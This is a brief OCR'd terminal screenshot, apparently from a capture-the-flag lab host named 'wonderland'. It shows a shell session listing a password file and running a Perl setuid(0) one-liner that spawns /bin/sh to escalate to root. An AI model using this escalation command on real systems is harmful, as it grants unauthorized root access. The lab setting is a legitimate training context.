 hatter@wonderland: ~
En
1:40 PM
hatter@wonderland: ~ 90x23
(remote) hatter@wonderland:~$ ls
password.txt
(remote) hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/
sh";'